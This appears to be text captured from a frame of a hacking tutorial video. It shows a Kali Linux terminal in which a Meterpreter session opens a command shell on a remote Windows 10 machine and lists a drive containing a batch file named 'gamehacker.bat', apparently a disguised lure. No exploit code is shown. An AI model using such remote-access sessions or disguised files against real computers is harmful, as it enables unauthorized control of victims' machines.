 Debian 8.x - VMware Workstation
File Edit View VM Tabs Help
Debian 8.x
Applications Places Terminal Wed 9:08 PM 1
root@kali: ~
File Edit View Search Terminal Help
Subscribe my Youtube Channel
meterpreter > shell
Process 6916 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
G:\>sysinfo
sysinfo
'sysinfo' is not recognized as an internal or external command,
operable program or batch file.
G:\>dir
dir
Volume in drive G has no label.
Volume Serial Number is E2F8-3CB3
Directory of G:\
08-Mar-17 03:35 PM 6,655 gamehacker.bat
1 File(s) 6,655 bytes
0 Dir(s) 7,792,992,256 bytes free
G:\>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
9:08 PM
08-Mar-17